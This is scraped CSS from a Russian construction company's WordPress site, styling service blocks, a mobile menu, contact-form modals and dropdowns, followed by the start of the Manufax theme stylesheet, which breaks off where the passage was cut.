.call__form .modal-form__label {
  font-style: normal;
  font-weight: 300;
  font-size: 14px;
  font-family: Roboto, sans-serif;
  letter-spacing: 0px;
  text-align: left;
  color: #3b3d42;
}

.call__form .modal-form__label + label {
  margin-top: 20px;
}

@media (max-width: 768px) {
  .society__item {
    width: 100%;
  }

  .society__item--left {
    margin-bottom: 30px;
  }
}

/* ++++++++++++++++++++++++++++++++++++++++++++++++++++++++++
servises */
.promo-simple--servises {
  background-image: url(/wp-content/uploads/2019/03/service01.jpg);
}

.servises-block {
  margin-bottom: 80px;
  padding-top: 50px;
}


.servises-block__list {
  display: flex;
  justify-content: space-between;
  flex-wrap: wrap;
  margin-left: 0;
  margin-bottom: 0;
}

.servises-block__item {
  width: calc(50% - 10px);
  margin-bottom: 60px;
  list-style: none;
  position: relative;
  display: block;
  flex-direction: column;
}

.servises-block__title {
  margin-top: 0;
  margin-bottom: 20px;
  font-family: "Montserrat", Sans-serif;
  font-size: 18px;
  font-weight: 500;
  text-transform: uppercase;
}

.servises-block__img-link {
  width: 100%;
  padding-top: 76%;
  position: relative;
  display: block;
  margin-top: 10px;
  margin-bottom: 40px;
}

.servises-block__img {
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
}

.servises-block__link {
  padding: 15px 40px;
  border-radius: 0;
  font-weight: normal;
}

@media (max-width: 600px) {
  .servises-block__item {
    width: 100%;
  }

  .servises-block__item + li {
    margin-top: 20px;
  }

  .servises-block__img-link {
    margin-top: 20px;
  }
}

.promo-simple--building {
  background-image: url(/wp-content/uploads/2019/04/bg-projects.jpg);
}

.example-section .d-flex {
  display: flex;
  justify-content: space-around;
}

/* .layout-fullwidth .modal {
  position: absolute;
} */
div.jquery-modal.blocker {
  padding-top: 115px;
}

.slick-lightbox .slick-prev {
  z-index: 1;
}

.example-section .hold-examples {
  display: none;
}


/* menu */

.menu-desctop {
  display: block;
}
.menu-mobile {
  display: none;
}
@media (max-width: 768px) {
  .menu-desctop {
    display: none;
  }
  .menu-mobile {
    display: block;
  }
}



/* новое мобильное меню */

#cssmenu,
#cssmenu ul,
#cssmenu ul li,
#cssmenu ul li a,
#cssmenu #menu-button {
margin: 0;
padding: 0;
border: 0;
list-style: none;
line-height: 1;
display: block;
position: relative;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
}
#cssmenu:after,
#cssmenu > ul:after {
content: ".";
display: block;
clear: both;
visibility: hidden;
line-height: 0;
height: 0;
}
#cssmenu #menu-button {
display: none;
}
#cssmenu {
  background: rgba(39,39,39,1);
}
#cssmenu > ul > li {
float: left;
}
#cssmenu.align-center > ul {
font-size: 0;
text-align: center;
}
#cssmenu.align-center > ul > li {
display: inline-block;
float: none;
}
#cssmenu.align-center ul ul {
text-align: left;
}
#cssmenu.align-right > ul > li {
float: right;
}
#cssmenu > ul > li > a {
padding: 17px;
text-decoration: none;
color: #dddddd;
text-transform: uppercase;
font-family: 'Montserrat';
font-size: 14px;
line-height: 13px;
font-weight: 700;
letter-spacing: 0px;
}
#cssmenu > ul > li:hover > a {
color: #ffffff;
}
#cssmenu > ul > li.has-sub > a {
padding-right: 30px;
font-family: 'Montserrat';
font-size: 14px;
font-weight: 700;
line-height: 13px;
letter-spacing: 0px;
}
#cssmenu > ul > li.has-sub > a:after {
position: absolute;
top: 22px;
right: 11px;
width: 8px;
height: 2px;
display: block;
background: #dddddd;
content: '';
}
#cssmenu > ul > li.has-sub > a:before {
position: absolute;
top: 19px;
right: 14px;
display: block;
width: 2px;
height: 8px;
background: #dddddd;
content: '';
-webkit-transition: all .25s ease;
-moz-transition: all .25s ease;
-ms-transition: all .25s ease;
-o-transition: all .25s ease;
transition: all .25s ease;
}
#cssmenu > ul > li.has-sub:hover > a:before {
top: 23px;
height: 0;
}
#cssmenu ul ul {
position: absolute;
left: -9999px;
}
#cssmenu.align-right ul ul {
text-align: right;
}
#cssmenu ul ul li {
height: 0;
-webkit-transition: all .25s ease;
-moz-transition: all .25s ease;
-ms-transition: all .25s ease;
-o-transition: all .25s ease;
transition: all .25s ease;
}
#cssmenu li:hover > ul {
left: auto;
}
#cssmenu.align-right li:hover > ul {
left: auto;
right: 0;
}
#cssmenu li:hover > ul > li {
height: 35px;
}
#cssmenu ul ul ul {
margin-left: 100%;
top: 0;
}
#cssmenu.align-right ul ul ul {
margin-left: 0;
margin-right: 100%;
}
#cssmenu ul ul li a {
border-bottom: 1px solid rgba(150, 150, 150, 0.15);
padding: 11px 15px;
width: 170px;
font-size: 12px;
text-decoration: none;
color: #dddddd;
font-weight: 400;
background: #333333;
}
#cssmenu ul ul li:last-child > a,
#cssmenu ul ul li.last-item > a {
border-bottom: 0;
}
#cssmenu ul ul li:hover > a,
#cssmenu ul ul li a:hover {
color: #ffffff;
}
#cssmenu ul ul li.has-sub > a:after {
position: absolute;
top: 16px;
right: 11px;
width: 8px;
height: 2px;
display: block;
background: #dddddd;
content: '';
}
#cssmenu.align-right ul ul li.has-sub > a:after {
right: auto;
left: 11px;
}
#cssmenu ul ul li.has-sub > a:before {
position: absolute;
top: 13px;
right: 14px;
display: block;
width: 2px;
height: 8px;
background: #dddddd;
content: '';
-webkit-transition: all .25s ease;
-moz-transition: all .25s ease;
-ms-transition: all .25s ease;
-o-transition: all .25s ease;
transition: all .25s ease;
}
#cssmenu.align-right ul ul li.has-sub > a:before {
right: auto;
left: 14px;
}
#cssmenu ul ul > li.has-sub:hover > a:before {
top: 17px;
height: 0;
}
@media all and (max-width: 768px), only screen and (-webkit-min-device-pixel-ratio: 2) and (max-width: 1024px), only screen and (min--moz-device-pixel-ratio: 2) and (max-width: 1024px), only screen and (-o-min-device-pixel-ratio: 2/1) and (max-width: 1024px), only screen and (min-device-pixel-ratio: 2) and (max-width: 1024px), only screen and (min-resolution: 192dpi) and (max-width: 1024px), only screen and (min-resolution: 2dppx) and (max-width: 1024px) {
#cssmenu {
  width: 100%;
}
#cssmenu ul {
  width: 100%;
  display: none;
  background: rgba(39,39,39,1);
}
#cssmenu.align-center > ul {
  text-align: left;
}
#cssmenu ul li {
  margin: 15px 0;
  width: 100%;
  /* border-top: 1px solid rgba(120, 120, 120, 0.2); */
}
#cssmenu ul ul li,
#cssmenu li:hover > ul > li {
  height: auto;
}
#cssmenu ul li a,
#cssmenu ul ul li a {
  width: 100%;
  border-bottom: 0;
}
#cssmenu > ul > li {
  float: none;
}
#cssmenu ul ul li a {
  padding-left: 25px;
}
#cssmenu ul ul ul li a {
  padding-left: 35px;
}
#cssmenu ul ul li a {
  color: #dddddd;
  background: none;
}
#cssmenu ul ul li:hover > a,
#cssmenu ul ul li.active > a {
  color: #ffffff;
}
#cssmenu ul ul,
#cssmenu ul ul ul,
#cssmenu.align-right ul ul {
  position: relative;
  left: 0;
  width: 100%;
  margin: 0;
  text-align: left;
}
#cssmenu > ul > li.has-sub > a:after,
#cssmenu > ul > li.has-sub > a:before,
#cssmenu ul ul > li.has-sub > a:after,
#cssmenu ul ul > li.has-sub > a:before {
  display: none;
}
#cssmenu .menu-displaynone {
  display: none;
}
#cssmenu #menu-button {
  display: flex;
  padding: 12px 20px;
  justify-content: space-between;
  color: #dddddd;
  font-size: 12px;
  text-transform: uppercase;
  font-weight: 700;
}
#cssmenu .menu-logo {
  display: flex;
  align-items: center;
  max-width: 275px;
}
.menu-info {
  flex: 1;
  justify-items: end;
}
#cssmenu #menu-button .phone__link {
  height: 100%;
  display: flex;
  justify-content: center;
}

#cssmenu #menu-button .phone__icon {
  font-size: 26px;
  margin: 0 30px 0 40px;
  padding-top: 2px;
}

#cssmenu #menu-button .phone__text {
  font-family: 'Montserrat';
  font-size: 16px;
  font-weight: 500;
  line-height: 16px;
  letter-spacing: 0em;
  text-align: center;
}

.burger-action {
  text-align: center;
  margin-bottom: 45px;
}
.burger-action #popupform3 {
  width: 176px;
  height: 32px;
  display: flex;
  align-items: center;
  justify-content: center;
  color: #272727;
  background-color: #f7e584;
  font-family: 'Montserrat';
  font-size: 12px;
  font-weight: 700;
  line-height: 16px;
  letter-spacing: 0em;
  text-align: center;
  border-radius: 4px;
  margin: 8px auto;
  cursor: pointer;
}
.burger-action p:last-child {
  font-family: Lato;
  font-size: 12px;
  font-weight: 400;
  line-height: 12px;
  letter-spacing: 0em;
  text-align: center;
  margin-bottom: 0;
  text-transform: none;
  color: #b5acac;
  margin-bottom: 20px;
}

#cssmenu #menu-button #popupform3 {
  width: 176px;
  height: 32px;
  display: flex;
  align-items: center;
  justify-content: center;
  color: #272727;
  background-color: #f7e584;
  font-family: 'Montserrat';
  font-size: 12px;
  font-weight: 700;
  line-height: 16px;
  letter-spacing: 0em;
  text-align: center;
  border-radius: 4px;
  margin: 8px 0;
}
#cssmenu #menu-button .menu-info p:last-child {
  font-family: Lato;
  font-size: 12px;
  font-weight: 400;
  line-height: 12px;
  letter-spacing: 0em;
  text-align: center;
  margin-bottom: 0;
  text-transform: none;
}
/* #cssmenu #menu-button:after {
  position: absolute;
  top: 23px;
  right: 17px;
  display: block;
  height: 4px;
  width: 22px;
  border-top: 3px solid #dddddd;
  border-bottom: 3px solid #dddddd;
  content: '';
  box-sizing: initial;
}
#cssmenu #menu-button:before {
  position: absolute;
  top: 16px;
  right: 17px;
  display: block;
  height: 3px;
  width: 22px;
  background: #dddddd;
  content: '';
} */
/* #cssmenu #menu-button.menu-opened:after {
  top: 23px;
  border: 0;
  height: 3px;
  width: 15px;
  background: #ffffff;
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  transform: rotate(45deg);
}
#cssmenu #menu-button.menu-opened:before {
  top: 23px;
  background: #ffffff;
  width: 15px;
  -webkit-transform: rotate(-45deg);
  -moz-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
  transform: rotate(-45deg);
} */
#cssmenu .mobile-menu-map {
  display: flex;
  justify-content: center;
  text-align: center;
  padding: 20px 0 70px;
}
#cssmenu .mobile-menu-map p {
  width: 98px;
  margin-bottom: 0;
  font-size: 14px;
  font-weight: 300;
  color: rgba(255, 255, 255, 1);
  border-bottom: 0.5px dashed rgba(255, 255, 255, 1)
}
#cssmenu .mobile-menu-mail {
  display: flex;
  padding-left: 17px;
  justify-content: left;
  align-items: center;
  margin-bottom: 10px;
}
#cssmenu .mobile-menu-adress {
  display: flex;
  padding-left: 17px;
  justify-content: left;
  align-items: center;
  padding-bottom: 30px;
  border-bottom: 1px solid rgba(255, 255, 255, 0.2);
}
#cssmenu #menu-button .burger {
  width: 23px;
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
}
#cssmenu #menu-button .burger:before {
  position: relative;
  display: block;
  height: 3px;
  width: 22px;
  background: #dddddd;
  content: '';
  margin-bottom: 4px;
  transition: transform .5s;
}
#cssmenu #menu-button .burger:after {
  position: relative;
  display: block;
  height: 4px;
  width: 22px;
  border-top: 3px solid #dddddd;
  border-bottom: 3px solid #dddddd;
  content: '';
  box-sizing: initial;
  transition: transform .5s;
}
#cssmenu #menu-button.menu-opened .burger:before {
  top: 4px;
  background: #ffffff;
  width: 22px;
  -webkit-transform: rotate(-45deg);
  -moz-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
  transform: rotate(-45deg);
}
#cssmenu #menu-button.menu-opened .burger:after {
  top: -3px;
  border: 0;
  height: 3px;
  width: 22px;
  background: #ffffff;
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  transform: rotate(45deg);
}
#cssmenu .submenu-button {
  position: absolute;
  z-index: 99;
  right: 0;
  top: 0;
  display: block;
  /* border-left: 1px solid rgba(120, 120, 120, 0.2); */
  height: 46px;
  width: 46px;
  cursor: pointer;
  transition: all .5s;
}
#cssmenu .submenu-button.submenu-opened {
  transform: rotate(90deg);
}
#cssmenu ul ul .submenu-button {
  height: 34px;
  width: 34px;
}
#cssmenu .submenu-button:after {
  position: absolute;
  top: 20px;
  right: 19px;
  width: 8px;
  height: 2px;
  display: block;
  background: #dddddd;
  content: '';
  transform: rotate(45deg);
}
#cssmenu ul ul .submenu-button:after {
  top: 13px;
  right: 13px;
}
#cssmenu .submenu-button.submenu-opened:after {
  background: #ffffff;
}
#cssmenu .submenu-button.submenu-opened:before {
  background: #ffffff;
}
#cssmenu .submenu-button:before {
  position: absolute;
  top: 21px;
  right: 22px;
  display: block;
  width: 2px;
  height: 8px;
  background: #dddddd;
  content: '';
  transform: rotate(45deg);
}
#cssmenu ul ul .submenu-button:before {
  top: 14px;
  right: 16px;
}

}
@media (min-width: 769px) {
  #cssmenu {
    display: none;
  }
}
@media (max-width: 768px) {
  .header__wide {
    display: none;
  }
  #cssmenu .search__content--hidden {
    visibility: visible;
    opacity: 1;
  }
  #cssmenu .search__content {
    width: 100%;
    top: 10px;
    min-width: 290px;
    max-width: 500px;
  }
  #cssmenu .site-header__search.search {
    display: flex;
    justify-content: center;
  }
  #cssmenu .search__form {
    padding: 0 10px;
  }
}
a.addr_icon, span.addr_icon, #toTop {
  color: #f7e584;
}

@media (max-width: 767px) {
  .link-blue.about-company__style {
    display: block;
    margin: 0 auto;
    max-width: 180px;
  }
  .blue-line--left::after {
    left: 50%;
    transform: translateX(-50%);
  }
  .section-title.blue-line.blue-line--left {
    text-align: center;
  }
  .skills__item--last {
    margin-left: 0;
  }
  .servises-block__title {
    text-align: center;
  }
  .link-blue.servises-block__link {
    display: block;
    max-width: 180px;
    margin: 0 auto;
  }
}
.map.container {
  width: 100%;
  max-width: none;
  padding-left: 0;
  padding-right: 0;
  margin-bottom: 0;
}
#response .post-categories a {
  color: #f7e584;
}

.hold-form .link-blue {
  width: 100%;
}

@media (max-width: 425px) {
  .hold-form .link-blue {
    margin-top: 20px;
  }
}

.arrow-7 {
  margin: 70px auto 0px auto;
  width: 29px;
  height: 100px;
}
.arrow-7 span {
  display: block;
  width: 30px;
  height: 30px;
  border-bottom: 5px solid #f7e584;
  border-right: 5px solid #f7e584;
  transform: rotate(45deg);
  margin: -16px 0;
  animation: arrow-7 2s infinite;
}
.arrow-7 span:nth-child(2){
  animation-delay: -0.2s;
}
.arrow-7 span:nth-child(3){
  animation-delay: -0.4s;
}
@keyframes arrow-7 {
  0%{
      opacity: 0;
      transform: translate(0,-20px) rotate(45deg);
  }
  50%{
      opacity: 1;
  }
  100%{
      opacity: 0;
      transform: translate(0,20px) rotate(45deg);
  }
}

.ww-category_text a {
  color: #8C5900;
  border-bottom: 1px solid #8C5900;
  transition: all .5s;
}

.ww-category_text a:hover {
  color: #8C5900;
  border-bottom: 1px solid #F8C62D;
}

.services {
  margin-bottom: 75px;
}

.section-title {
  margin-top: 30px;
  color: #000;
  font-family: Montserrat;
  font-size: 40px;
  font-weight: 600;
}

.section-title div {
  padding-top: 30px;
}

.services__title {
  margin-bottom: 50px;
  text-transform: inherit !important;
}

.skills {
  display: flex;
  flex-wrap: wrap;
  gap: 10px;
  margin-left: 0;
  margin-bottom: 0;
  color: #000000;
}

.skills__item {
  position: relative;
  display: flex;
  flex-direction: column;
  align-items: flex-start;
  justify-content: space-between;
  width: calc(34% - 20px);
  height: 400px;
  padding: 40px;
  background: linear-gradient(
    180deg,
    rgba(0, 0, 0, 0.5) 20%,
    rgba(0, 0, 0, 0) 50%
  );
  overflow: hidden;
}

.skills__title {
  padding: 0;
  margin: 0;
  font-family: 'Montserrat', sans-serif;
  font-size: 20px;
  font-weight: 500;
  color: #fff;
}

.skills__bg {
  position: absolute;
  top: 0;
  right: 0;
  z-index: -1;
  object-fit: cover;
  height: 100%;
  width: 100%;
  transition: all .3s ease;
}

.skills__item:hover .skills__bg {
  top: -5%;
  height: 110%;
  width: 110%;
}

.link-blue {
  padding: 13px 16px;
  transition: all 0.16s ease-in-out;
}

.link-blue:hover {
  color: #fff !important;
  border-color: #fcf9c5;
  background-color: rgba(54, 54, 54, 0.9);
}

.stage__title {
  margin-bottom: 75px;
}

.stage__content {
  display: flex;
  justify-content: center;
  gap: 3px;
}

.stage__content-item {
  position: relative;
  z-index: 1;
  display: flex;
  flex-direction: column;
  align-items: center;
  width: 150px;
  height: 670px;
  padding: 43px 0 23px;
  border-radius: 0px 20px 20px 0px;
  background: #f4f4f4;
  overflow: hidden;
  transition: width 0.28s ease, all 0.16s ease-in-out;
  cursor: pointer;
  user-select: none;
}

.opacity {
  display: none;
  opacity: 0;
  transition: all 0.68s ease-in-out;
}

.stage__content-item img {
  position: absolute;
  top: 0;
  right: 0;
  z-index: -1;
  object-fit: cover;
  height: 100%;
  width: 100%;
  opacity: 0;
  transition: all 0.28s ease-in-out;
}

.stage__content-item.active {
  align-items: start;
  width: 529px;
  padding: 43px 49px 23px;
  cursor: auto;
}

.stage__content-item.active img {
  opacity: 1;
  filter: brightness(45%);
}

.stage__content-item.active .opacity {
  display: block;
  opacity: 1;
}

.stage__content-item.active .stage__content-title {
  width: fit-content;
  margin-top: 60px;
  margin-bottom: 56px;
  transform: rotate(0);
  writing-mode: inherit;
  color: #fff;
  white-space: normal;
  text-align: left;
}

.stage__content-item.active .stage__content-stage {
  color: #fff;
  margin-left: auto;
  padding-right: 28px;
}

.stage__content-title {
  width: 375px;
  color: #000;
  text-align: right;
  font-family: Montserrat;
  font-size: 32px;
  transform: rotate(-90deg);
  font-weight: 500;
  /* transition: all 0.28s ease-in-out; */
  margin: 0;
  margin-top: 165px;
  white-space: nowrap;
}

.stage__content-stage {
  height: 34px;
  color: #000;
  font-family: Montserrat;
  font-size: 48px;
  line-height: 0;
  font-weight: 500;
  margin-top: auto;
  transition: all 0.28s ease-in-out;
}

.stage__content-text {
  color: #fff;
  font-family: Montserrat;
  font-size: 18px;
  font-weight: 400;
}

@media (max-width: 960px) {
  .skills__item {
    width: calc(50% - 5px);
    height: 300px;
  }

  .stage__content {
    flex-direction: column;
    align-items: center;
  }

  .stage__content-item {
    width: 100%;
    height: auto;
    padding: 20px;
    border-radius: 12px;
    transition: width 0.28s ease, all 0.16s ease-in-out;
  }

  .stage__content-item.active {
    width: 100%;
    padding: 20px;
  }

  .stage__content-title {
    width: 100%;
    font-size: 24px;
    transform: rotate(0);
    margin-top: 0;
    margin-bottom: 20px;
    text-align: center;
  }

  .stage__content-stage {
    font-size: 48px;
    margin-top: 10px;
    text-align: center;
  }

  .stage__content-text {
    max-width: 80%;
    font-size: 16px;
    text-align: start;
  }

  .stage__content-item.active .stage__content-title {
    margin: 30px 0;
  }
}

@media (max-width: 768px) {
  .skills__item {
    width: 100%;
    height: 300px;
  }
}
.new-modal .close{
display: block;
position: absolute;
right:24px;
top:24px;
cursor:pointer;
}
.new-modal.modal-order.modal,
.new-modal{
      background: #fff;
width: 946px;
  padding: 24px;
  border-radius:10px;
  max-width: 100%
    }
    @media(max-width: 1000px){
      .new-modal.modal-order.modal,
      .new-modal{
       width: 95%
      }
    }
.contant__img img{
  border-radius:10px;
}
.new-modal .contant{
  display: flex;
  justify-content:space-between;
 
}
@media(max-width: 700px){
  .new-modal .contant{
flex-wrap:wrap;
justify-content:center;
}
}
.contacts-form__input-wrapper {
    display: flex;
    justify-content: space-between;
    flex-wrap: wrap;
}
.contant__form{
  width:52%;
}
@media(max-width: 1000px){
  .contant__form{
  width:70%;
  margin-left:30px;
}
.contant__img{
  display: flex;
  align-items: center
}
}
@media(max-width: 700px){
  .contant__form{
  width:100%;
  margin:0px;
}

}
.contacts-form input,
.contacts-form textarea,
.contacts-form__input-name input[type='text']{
width: 100%;
padding:  20px 10px;
    box-sizing: border-box;
    border: 0;
    border-bottom:1px solid #000;
    outline: none;
    font-weight: 300;
    font-size: 18px;
    line-height: 19px;
    resize: none;
    border-radius:0;
    color: #000;
    height:auto
}
.contacts-form input:focus,
.contacts-form textarea:focus,
.contacts-form__input-name input:focus{
  box-shadow: none
}

.contacts-form__input-textarea{
width:100%;
margin: 0 0 28px 0;

}
.contacts-form__input-textarea textarea{
  min-height: 115px
}
.contacts-form__input-name, .contacts-form__input-phone {
    width: 48.3%;
    margin:0 0 24px 0;
}
.contant__form-title{
  font-size: 36px;
font-weight: 500;
line-height: normal;
color:#000;
margin: 24px 0 46px;
font-family: "Montserrat", Sans-serif;
}
@media(max-width:520px){
  .contant__form-title{
  font-size: 30px;
margin: 20px 0 20px;
text-align: center;

}
.contacts-form__input-name, .contacts-form__input-phone {
    width:100%;
    margin:0 0 24px 0;
}
}
.contacts-form label{
color: rgba(0, 0, 0, 0.50);
font-family: "Montserrat", Sans-serif;
font-size: 16px;
font-style: normal;
font-weight: 400;
/*margin-bottom:14px;*/
display: block
}
.contacts-form__soglasie {
display:flex;
justify-content:space-between;
flex-direction: row-reverse;
position: relative;
width:100%;
}
.contacts-form__soglasie .customError{
  position: absolute;
  left:0;
  top:30px;
}
.contacts-form__soglasie label {
    position: relative;
    vertical-align: middle;
    padding-left: 42px;
    font-weight: 300;
    font-size: 12px;
    line-height: 14px;
    display: block;
    color: #000;
    cursor: pointer;
}
.contacts-form__soglasie label:before {
    content: '';
    display: inline-block;
    width: 32px;
    height: 32px;
    background: #fff;
    position: absolute;
    left: 0;
    top: 0;
    margin-top: -2px;
    border: 1px solid rgba(0, 0, 0, 0.50);
    border-radius: 4px;
}
.contacts-form__soglasie label:after {
    content: none;
    display: inline-block;
    width: 15px;
    height: 10px;
    border-left: 2px solid #009621;
    border-bottom: 2px solid #009621;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    position: absolute;
    top: 6px;
    left: 9px;
    z-index: 1;
    -webkit-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    transform: rotate(-45deg);
    -webkit-transition: border 0.1s linear;
    -o-transition: border 0.1s linear;
    transition: border 0.1s linear;
    z-index: 2;
}
.contacts-form__soglasie input:checked ~ .privacy:after {
    content: '';
}
.contacts-form__soglasie input {
    position: absolute;
    opacity: 0;
    z-index: -1;
    width: 0;

}
.contacts-form .contacts-form__input-submit{
  position: relative;
    font-family: "Montserrat", Sans-serif;
    font-size: 14px;
    font-weight: 600;
    text-transform: uppercase;
    line-height: 14px;
    letter-spacing: 0.06px;
    background-color: #363636;
    color: #fff;
    padding: 13px 54px;
    border-radius: 6px;
    border: 3px solid #FEF9C3;
    display: block;
    transform-style: preserve-3d;
 align-self: flex-start;
    transform: translateY(-5px);
    transition: all 0.16s ease-in-out;
    opacity:1;
        flex-shrink: 3;
}
@media(max-width: 1000px){
  .contacts-form .contacts-form__input-submit{
    padding: 13px 20px;
  }
}
@media(max-width: 550px){
  .contacts-form .contacts-form__input-submit{
 margin:20px auto 0 auto;
  }
}
.contacts-form .contacts-form__input-submit::before {
    position: absolute;
    content: "";
    inset: -8px;
    border-radius: 8px;
    background: linear-gradient(0deg, #e7960a, #fddca0);
    transform: translateZ(-1px);
}
.contacts-form .contacts-form__input-submit:hover {
   color: #fff !important;
    border-color: #fcf9c5;
    background-color: rgba(54, 54, 54, 0.9);
}
.customError{
      margin: 5px 0;
    color: #d11616;
}
@media(max-width: 520px){
  .new-modal .close img{
 width:20px;
 height:20px;
  }
  .new-modal .close {

    right: 10px;
    top: 10px;
}
}
.contacts-form__input-theme{
width:100%;
margin:0 0 24px 0;
}
.new-modal--usluga.modal.modal-order{
  width: 1046px;
}
.select2 {
  width: 100% !important;
}
.select2-container--default .select2-selection--single {
  background-color: #fff;
  border: 0;
  border-radius: 0;
}
.select2-container .select2-selection--single .select2-selection__rendered {
  padding-left: 0;
}
.select2-container--default .select2-selection--single .select2-selection__arrow {
  height: 26px;
  position: absolute;
  top: 14px;
  right: 10px;
  width: 20px;
}
.select2-container--default .select2-selection--single .select2-selection__arrow b {
  border: none;
  width: 13px;
  height: 13px;
  border-right: 1px solid #000;
  border-bottom: 1px solid #000;
  pointer-events: none;
  position: absolute;
  right: 10px;
  z-index: 0;
  top: 7px;
  -webkit-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  transform: rotate(45deg);
}
.select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b {
  border: none;
  width: 13px;
  height: 13px;
  border-right: 1px solid #308AF4;
  border-bottom: 1px solid #308AF4;
  pointer-events: none;
  position: absolute;
  right: 10px;
  z-index: 0;
  top: 7px;
  -webkit-transform: rotate(225deg);
      -ms-transform: rotate(225deg);
          transform: rotate(225deg);
}
.select2-container--open .select2-dropdown--below {
  top: 15px;
  background: #FFFFFF;
  -webkit-box-shadow: 0px 36px 36px rgba(0, 0, 0, 0.1);
          box-shadow: 0px 36px 36px rgba(0, 0, 0, 0.1);
  border-radius:0;
  border: none;
}
.select2-search--dropdown {
  display: none;
}
.select2-selection__rendered {
  font-size: 18px;
  line-height: 21px;
}
.select2-results__option {
  padding: 0;
  margin-bottom: 6px;
  font-size: 16px;
  line-height: 19px;
}
.select2-results__option:last-child {
  margin-bottom: 0;
}
.select2-container--default .select2-results__option--highlighted[aria-selected] {
  background-color: #fff;
  color: #f9b300;
  font-weight: 500
}
/*.select2-container--default .select2-results > .select2-results__options {
  padding: 17px 18px;
}*/
.select2-container--default .select2-results__option[aria-selected=true] {
  background-color: #fff;
}
.select2-container .select2-selection--single {
  height: auto;
}
.select2-container .select2-selection--single .select2-selection__rendered {
  padding: 20px 10px;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
color:#000;
  outline: none;
  font-weight: 400;
  font-size: 18px;
  line-height: 18px;
  resize: none;
  width: 100%;
  border-bottom: 1px solid #000;
}



@media (max-width: 768px) {
  .select2-container .select2-selection--single .select2-selection__rendered {
    padding: 21px 16px;
  }
}
.select2-results {
  overflow-y: auto !important;
  padding: 17px 18px;
  max-height: 150px;
}
.select2-dropdown.select2-dropdown--above {
  margin-top: 280px;
  position: static;
  background: #FFFFFF;
  -webkit-box-shadow: 0px 36px 36px rgba(0, 0, 0, 0.1);
          box-shadow: 0px 36px 36px rgba(0, 0, 0, 0.1);
  border-radius: 0px 0px 10px 10px;
  border: none;
}
.js-example-basic-single {
  opacity: 0;
}
.select2-container--default .select2-results__option--selected {
  background-color: #fff;
}
.modal-container,
.modal-container.modal.modal-order{
  position: absolute;
  top: 0;
  left: 0;
  background: rgba(0, 0, 0, 0.25);
  z-index: 2000;
  display: none;
  width: 100%;
  bottom: 0;
  overflow-y: scroll;
  padding-bottom: 50px;
  -webkit-overflow-scrolling: touch;
  max-width: 100%;
}
.modal-container.active{
  display: block
} 
.modal-wrap {
  position: absolute;
  z-index: 3000;
  background-size: cover;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
/*  left: 50%;
  top: 50%;
          transform: translate(-50%, -50%);*/

  background: #FFFFFF;
  border-radius: 10px;
}
.modal-container .modal-wrap{
left: 50%;
  top: 50%;
          transform: translate(-50%, -50%);  
}
.top-panel-content__right.phone a {
    font-family: 'Lato', sans-serif;
    font-weight: 400;
    line-height: 14px;
    margin-top: 8px;
    cursor: pointer;
    letter-spacing: 0em;
    text-align: right;
    /* color: rgba(42, 197, 244, 1); */
    color: #fff4b9;
    margin-bottom: 0;
}
body.modal-body {
  overflow: hidden;
  position: fixed;
  right: 0;
    left: 0;
}
/*#popup2{
  position: fixed;
  top: -100%;
  left: 50%;
  transform: translate(-50%,0);
  z-index: 1000;
visibility: hidden;
    overflow-y: auto;
}*/

.modal-wrap .contant, #popup2 .contant {
  height: 100%;
  width: 100%;
}
.new-modal.modal-order .close:before, .new-modal.modal-order .close:after{
 display: none
}

.contacts-form__input-theme .jcf-select{
  border:none;
    border-bottom: 1px solid #000;
}
.contacts-form__input-theme .jcf-select .jcf-select-opener:before{
border: none;
    width: 13px;
    height: 13px;
    border-right: 1px solid #000;
    border-bottom: 1px solid #000;
    pointer-events: none;
    position: absolute;
    right: 10px;
    z-index: 0;
    top: 23px;
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
  }
#contacts-form__theme{
  font-size:18px;
}
.contacts-form__input-theme .jcf-select .jcf-select-text{
  margin:20px 10px;
}
.modal-order .contacts-form__input-theme .jcf-select{
  height: auto !important
}

--- FILE ---
content_type: text/css
request_url: https://vip-stroitelstvo.ru/wp-content/themes/manufax/style.css?ver=5.8.3
body_size: 64214
content:
/*!
Theme Name: Manufax
Theme URI: https://www.templatemonster.com/authors/zemez/
Author: Zemez
Author URI: https://zemez.io/wordpress/
Description: Kava child theme.
Template: kava
Version: 1.0.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: manufax
Tags: custom-background, custom-logo, custom-menu, featured-images, threaded-comments, translation-ready
DocumentationID: manufax
Template Id: 21256
*/

body {
    font-size: 16px !important;
    line-height: 1.6 !important;
}

.site-breadcrumbs {
    display: none;
}

/*input[type='text'],
input[type='email'],
input[type='url'],
input[type='password'],
input[type='number'],
input[type='tel'],
textarea {
    height: 52px;
    width: 100%;
    background: #fff;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    font-size: 16px;
    color: #000;
    font-family: "Fira Sans", Sans-serif;
    font-weight: 400;
    padding: 17px 29px;
    border: 1px solid #c2c1c0;
    border-radius: 0;
    transition: all 0.2s ease;
}*/
/*
input[type='text'].wpcf7-not-valid,
input[type='email'].wpcf7-not-valid,
input[type='url'].wpcf7-not-valid,
input[type='password'].wpcf7-not-valid,
input[type='number'].wpcf7-not-valid,
input[type='tel'].wpcf7-not-valid,
textarea.wpcf7-not-valid {
    border-color: #f00;
}*/


/*input[type='text']:focus,
input[type='email']:focus,
input[type='url']:focus,
input[type='password']:focus,
input[type='number']:focus,
input[type='tel']:focus,
textarea:focus {
    border-color: #f7e584;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
}*/

.container {
